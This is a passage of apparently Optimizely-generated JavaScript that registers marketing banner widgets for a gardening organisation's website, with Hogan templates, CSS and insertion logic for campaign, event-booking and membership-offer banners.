        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .u-faux-block-link:hover .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n" + i);t.b("</style>");t.b("\n");t.b("\n");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"banner-opty-extension-by-rhs extension-by-rhs\">");t.b("\n" + i);t.b("    <section class=\"section \">");t.b("\n" + i);t.b("        <div id=\"optz-card-ad\">");t.b("\n" + i);t.b("            <div class=\"l-module l-flex\">");t.b("\n" + i);t.b("                <div class=\"a-nudge a-tint-light u-faux-block-link adv-container\">");t.b("\n" + i);t.b("                    <div class=\"advert\">");t.b("\n" + i);if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,1353,1862,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("                        <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=480 480w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=740 740w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=980 980w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=1300 1300w");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.backgroundImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\"/>");t.b("\n" + i);});c.pop();}t.b("                        <div class=\"ad-image\">");t.b("\n" + i);t.b("                            <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=240 480w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=370 740w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=490 980w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=650 1300w");t.b("\n" + i);t.b("                            \" sizes=\"");t.b("\n" + i);t.b("                               (min-width: 740px) 50vw,");t.b("\n" + i);t.b("                               100vw");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                        <div class=\"adv-content\">");t.b("\n" + i);t.b("                            <p class=\"h1 text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"text-white\"> ");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" class=\"button button--secondary u-m-b-3\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                                <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                <span class=\"button__icon button__icon--right\"></span>");t.b("\n" + i);t.b("                            </a>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </section>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n");return t.fl(); })
        widget.$id = "4628417065254912";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-4628417065254912';
widget._styleTag.innerHTML = '.banner-opty-extension-by-rhs {    max-width: 1088px;    width: 100%;    margin: 0 auto;}.brand-header__banner.extension-by-rhs .brand-header-hero__title {    font-synthesis: none;}.banner-opty-extension-by-rhs .u-faux-block-link {    flex-direction: column;    height: 190px;    min-height: 12rem;}.banner-opty-extension-by-rhs .adv-container {    height: 240px;    width: 100%;    min-height: 15rem;}*.banner-opty-extension-by-rhs .l-module {    padding: 0;}/*.banner-opty-extension-by-rhs .l-module {    padding: 0 0.5rem;}.l-module .banner-opty-extension-by-rhs .l-module,.section__container .content .banner-opty-extension-by-rhs .l-module {    padding: 0;}*/.banner-opty-extension-by-rhs .advert {    color: white;    display: flex;}.banner-opty-extension-by-rhs .u-faux-block-link:hover,.banner-opty-extension-by-rhs .advert:hover {    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.25);}.banner-opty-extension-by-rhs .advert .h1 {    font-size: 1.25rem;    line-height: 1.45rem;    font-synthesis: none;}.banner-opty-extension-by-rhs .adv-container p {    font-size: 17.6px;    line-height: 24px;}.banner-opty-extension-by-rhs .advert {    background-size: cover;    background-position: center center;}.banner-opty-extension-by-rhs .ad-image {    position: relative;    width: 300px;    height: 250px;    min-width: 165px;    max-width: 33%;}.banner-opty-extension-by-rhs .adv-content {    position: relative;    padding: 1rem;    display: flex;    flex-direction: column;    align-self: center;}.banner-opty-extension-by-rhs .u-faux-block-link {    border-radius: 0.5rem;    overflow: hidden;}.banner-opty-extension-by-rhs .button--secondary {    background: none;    width: fit-content;}.banner-opty-extension-by-rhs {    container-type: inline-size;}@container (max-width: 400px) {        .banner-opty-extension-by-rhs.extension-by-rhs #optz-card-ad{        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert {        flex-direction: column;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.25rem;        line-height: 1.8rem;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container p {        font-size: 17.6px;        line-height: 24px;        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs .button--secondary {        margin: 0 auto;        align-self: center;        max-width: 100%;        display: flex;    }    .banner-opty-extension-by-rhs .button--secondary .button__text {        text-overflow: ellipsis;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image {        width: 100%;        display: flex;        max-width: 100%;        min-width: 100%;        aspect-ratio: 3 / 2;        height: 100%;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image .hero-hub__bg {        height: auto;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container,    .banner-opty-extension-by-rhs.extension-by-rhs .adv-content {        width: 100%;        height: auto;    }}@media (max-width: 430px){    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.13rem;    }}@media (min-width: 46.25em) {    .banner-opty-extension-by-rhs .u-faux-block-link,    .banner-opty-extension-by-rhs .adv-container {        height: 240px;        min-height: 15rem;    }}@media (min-width: 60em) {    .banner-opty-extension-by-rhs .ad-image {        height: 260px;    }    .banner-opty-extension-by-rhs .advert .h1 {        line-height: 2.15rem;        font-size: 1.75rem;    }    .banner-opty-extension-by-rhs .adv-container p {        font-size: 22px;        line-height: 28px;    }    .banner-opty-extension-by-rhs .u-faux-block-link {        height: 256px;        min-height: 16rem;    }}/*.banner-opty-extension-by-rhs widget-generic-grid-3-spot:nth-of-type(1) .l-row {*//*    display: flex;*//*    flex-wrap: wrap;*//*}*/@media (max-width: 60em) {    .banner-opty-extension-by-rhs .advert .h1 {        font-size: 2.92vw;    }}/***Fixes for mobile - 29-08-2024**/@media (max-width: 40em) {    .banner-opty-extension-by-rhs .advert .h1 {        font-size: 1.13rem;    }    .banner-opty-extension-by-rhs .adv-content {        padding: 1rem;        display: block;        align-self: center;        width: 70%;    }}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {

                elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "4628417065254912";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-4628417065254912');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '5116148958625792',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("<div class=\"section section--full section--flush\" id=\"opt-global-banner\" style=\"margin:0px;\">");t.b("\n" + i);t.b("<div class=\"ad ad--secondary-alt ad--fit-content lazy-load\" style=\"background-color:");t.b(t.v(t.d("extension.backgroundColor",c,p,0)));t.b(";\">");t.b("\n" + i);t.b("        <div class=\"ad__content ad__content--full-width hidden-lg u-m-t-1 u-m-b-1\">");t.b("\n" + i);t.b("            <h3 class=\"hero-hub__title h3 text-headline\" style=\"\">");t.b(t.v(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("            <div class=\"ad__cta u-p-0 hidden-sm hidden-md hidden-lg u-m-b-2\">");t.b("\n" + i);t.b("                <a data-ga-link-type=\"button\" data-ga-component-name=\"GoCrazyBanner\" href=\"");t.b(t.v(t.d("extension.ctaLink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.targetLink",c,p,0)));t.b("\" class=\"button button--secondary button--ghost u-w-100 u-w-auto-sm u-m-b-1\">");t.b("\n" + i);t.b("                    <span class=\"button__text\">");t.b(t.v(t.d("extension.ctaText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                    <span class=\"button__icon button__icon--right\"></span>");t.b("\n" + i);t.b("                </a>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("            <div class=\"hidden-xs\" style=\"text-align:left;\">");t.b("\n" + i);t.b("                <a data-ga-link-type=\"button\" data-ga-component-name=\"GoCrazyBanner\" href=\"");t.b(t.v(t.d("extension.ctaLink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.targetLink",c,p,0)));t.b("\" class=\"button button--secondary button--ghost u-w-100 u-w-auto-sm u-m-b-1\" style=\"\">");t.b("\n" + i);t.b("                    <span class=\"button__text\">");t.b(t.v(t.d("extension.ctaText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                    <span class=\"button__icon button__icon--right\"></span>");t.b("\n" + i);t.b("                </a>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("        <div class=\"ad__content ad__content--full-width hidden-xs hidden-sm hidden-md text-tight\">");t.b("\n" + i);t.b("            <h3 class=\"hero-hub__title h3 text-headline\" style=\"font-size:1.5em;\">");t.b(t.v(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("            <div class=\"ad__cta u-p-0 hidden-sm hidden-md hidden-lg\">");t.b("\n" + i);t.b("                <a data-ga-link-type=\"button\" data-ga-component-name=\"Glow2024\" href=\"");t.b(t.v(t.d("extension.ctaLink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.targetLink",c,p,0)));t.b("\" class=\"button button--secondary button--ghost u-w-100 u-w-auto-sm u-m-b-1\">");t.b("\n" + i);t.b("                    <span class=\"button__text\">");t.b(t.v(t.d("extension.ctaText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                    <span class=\"button__icon button__icon--right\"></span>");t.b("\n" + i);t.b("                </a>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("            <div class=\"hidden-xs\" style=\"text-align:left;\">");t.b("\n" + i);t.b("                <a data-ga-link-type=\"button\" data-ga-component-name=\"Glow2024\" href=\"");t.b(t.v(t.d("extension.ctaLink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.targetLink",c,p,0)));t.b("\" class=\"button button--secondary button--ghost u-w-100 u-w-auto-sm u-m-b-1\" style=\"\">");t.b("\n" + i);t.b("                    <span class=\"button__text\">");t.b(t.v(t.d("extension.ctaText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                    <span class=\"button__icon button__icon--right\"></span>");t.b("\n" + i);t.b("                </a>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n");t.b("\n" + i);t.b("        <div class=\"ad__img\">");t.b("\n" + i);t.b("            <!-- optional mobile background image -->");t.b("\n" + i);t.b("            <div class=\"ad__small-bg lazyload\" style=\"background-image: url(");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=400);");t.b("\n" + i);t.b("               width: 100%;");t.b("\n" + i);t.b("               background-position: top center;");t.b("\n" + i);t.b("               background-size: cover;");t.b("\n" + i);t.b("               background-repeat: no-repeat;\">");t.b("\n" + i);t.b("			</div>");t.b("\n" + i);t.b("            <!-- default background image -->");t.b("\n" + i);t.b("            <div class=\"ad__bg hidden-xs lazyload\" style=\"background-image: url(");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=840);");t.b("\n");t.b("\n" + i);t.b("               width: 100%;");t.b("\n" + i);t.b("               background-position: left center;");t.b("\n" + i);t.b("               background-size: cover;");t.b("\n" + i);t.b("               background-repeat: no-repeat;background-position:left;\">                                 ");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");return t.fl(); })
        widget.$id = "5116148958625792";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"title","default_value":"Experience the magic of RHS Glow – don’t miss out!"},{"name":"ctaText","default_value":"Book Now"},{"name":"backgroundColor","default_value":["#6e377d"]},{"name":"backgroundImage","default_value":"/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104"},{"name":"targetLink","default_value":"_self"},{"name":"ctaLink","default_value":"/gardens/articles/glow-illuminations"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5116148958625792';
widget._styleTag.innerHTML = '.06_go_crazy_banner_allpagesv1 {}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.
 */

const utils = window.optimizely.get('utils');

utils.waitForElement('#skip-content')
  .then(function(skipContentElem) {
    // Insert the extension HTML before the #skip-content element
    skipContentElem.insertAdjacentHTML('beforebegin', extension.$html);
  });

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5116148958625792";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"title","default_value":"Experience the magic of RHS Glow – don’t miss out!"},{"name":"ctaText","default_value":"Book Now"},{"name":"backgroundColor","default_value":["#6e377d"]},{"name":"backgroundImage","default_value":"/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104"},{"name":"targetLink","default_value":"_self"},{"name":"ctaLink","default_value":"/gardens/articles/glow-illuminations"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5116148958625792');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.
 */
 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }

      },
    });

PluginManager.registerWidget({
      widgetId: '5151847892123648',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\" class=\"optly_template_banner_button\" style=\"background-color: ");t.b(t.v(t.d("extension.bg_color",c,p,0)));t.b(";");t.b("\n" + i);t.b("            color:");t.b(t.v(t.d("extension.text_color",c,p,0)));t.b(";");t.b("\n" + i);t.b("            ");t.b(t.v(t.d("extension.location",c,p,0)));t.b("\">");t.b("\n" + i);t.b("    <div class=\"section__container brand-header optimizely-banner-wrapper\">");t.b("\n" + i);t.b("        <p class=\"small-screen-text\">");t.b(t.t(t.d("extension.text",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("        <a href=\"");t.b(t.v(t.d("extension.button_link",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" class=\"button optly-button\" data-ga-link-type=\"button\"");t.b("\n" + i);t.b("            style=\"color:");t.b(t.v(t.d("extension.button_text_color",c,p,0)));t.b("; background-color: ");t.b(t.v(t.d("extension.button_bg_color",c,p,0)));t.b(";\">");t.b("\n" + i);t.b("          <span class=\"button__text\">");t.b(t.v(t.d("extension.button_text",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("        </a>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");return t.fl(); })
        widget.$id = "5151847892123648";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"selector","default_value":"#skip-content"},{"name":"insert","default_value":"beforebegin"},{"name":"text","default_value":"<strong>Love our gardens? Enjoy them all year for just £19.50</strong>\n<br>\nThis exclusive membership offer won’t be around for long."},{"name":"text_color","default_value":"#ffffff"},{"name":"bg_color","default_value":"#006e50"},{"name":"button_text","default_value":"Get offer"},{"name":"button_link","default_value":"https://www.optimizely.com/plans/"},{"name":"button_text_color","default_value":"#ffffff"},{"name":"button_bg_color","default_value":"rgba(232, 52, 88, 1)"},{"name":"linkTarget","default_value":"_blank"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5151847892123648';
widget._styleTag.innerHTML = '.optly_template_banner_button {  display: flex;  justify-content: center;  align-items: center;  padding: 13px 24px !important;  z-index: 999999999999 !important;}.optly_template_banner_button .content {  display: flex;  flex-direction: row;  align-items: baseline;  gap: 16px;  justify-content: space-around;}.optly_template_banner_button .content p {  font-size: 14px;  font-weight: normal;  line-height: 1.4em;  overflow: hidden;  text-overflow: ellipsis;  display: -webkit-box;  -webkit-line-clamp: 1;  line-clamp: 1;  -webkit-box-orient: vertical;  text-align: center;  margin-top: 0;  margin-bottom: 0;}.optly_template_banner_button .content button {  height: 32px;  padding-left: 6px;  padding-right: 6px;  font-size: 12px;  line-height: 16px;  max-width: 300px;  white-space: nowrap;  overflow: hidden;  text-overflow: ellipsis;  min-width: 80px;}/* Only affects .section__container.brand-header inside your Optimizely template */.section__container.brand-header.optimizely-banner-wrapper {  display: flex;  flex-direction: row;  gap: 0.3rem;}.optly-button {  margin-bottom: 0.2rem !important;}  .small-screen-text {    font-size: 20px;    margin-bottom: 0rem;  }/** responsive styles* must be break onto two lines*//* Mobile styles (≤599px) */@media (max-width: 599px) {  .section__container.brand-header.optimizely-banner-wrapper {    flex-direction: column;  }    .small-screen-text {    font-size: 13px;    display: -webkit-box;    -webkit-box-orient: vertical;    overflow: hidden;    text-overflow: ellipsis;    margin-bottom: 0rem;  }}/* Tablet and small desktop styles (600px–1279px) */@media (min-width: 600px) and (max-width: 1279px) {  .optly_template_banner_button .content {    flex-wrap: wrap;  }  .optly_template_banner_button .content p {    font-size: 14px;    display: -webkit-box;    -webkit-line-clamp: 2;    line-clamp: 2;    -webkit-box-orient: vertical;  }  .small-screen-text {    font-size: 16px;    display: -webkit-box;    -webkit-box-orient: vertical;    overflow: hidden;    text-overflow: ellipsis;    margin-bottom: 0rem;  }  .section__container.brand-header.optimizely-banner-wrapper {  display: flex;  flex-direction: row;  gap: 0.3rem;}}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        var utils = optimizely.get('utils');
var selector = extension.selector;

utils.waitForElement(selector).then(function(element){
	var html = extension.$html;
  var insert = extension.insert;
  element.insertAdjacentHTML(insert, html);
});
      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5151847892123648";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"selector","default_value":"#skip-content"},{"name":"insert","default_value":"beforebegin"},{"name":"text","default_value":"<strong>Love our gardens? Enjoy them all year for just £19.50</strong>\n<br>\nThis exclusive membership offer won’t be around for long."},{"name":"text_color","default_value":"#ffffff"},{"name":"bg_color","default_value":"#006e50"},{"name":"button_text","default_value":"Get offer"},{"name":"button_link","default_value":"https://www.optimizely.com/plans/"},{"name":"button_text_color","default_value":"#ffffff"},{"name":"button_bg_color","default_value":"rgba(232, 52, 88, 1)"},{"name":"linkTarget","default_value":"_blank"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5151847892123648');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        var extensionHtml = document.querySelector('.optly_template_banner_button');
if (extensionHtml) extensionHtml.remove();

      },
    });

PluginManager.registerWidget({
      widgetId: '5487727404122112',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);if(!t.s(t.d("extension.backgroundImage",c,p,1),c,p,1,0,0,"")){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-color: ");t.b(t.v(t.d("extension.backgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);};if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,263,430,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-image: url(");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b(");");t.b("\n" + i);t.b("}");t.b("\n" + i);});c.pop();}t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     height: 33px;");t.b("\n" + i);t.b("}");t.b("\n");t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero:hover .button--secondary {");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);t.b("</style>");t.b("\n" + i);if(!t.s(t.d("extension.viewMode",c,p,1),c,p,1,0,0,"")){t.b("<style>");t.b("\n" + i);t.b("    @media (max-width: 29.9375em) {");t.b("\n" + i);t.b("        #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero 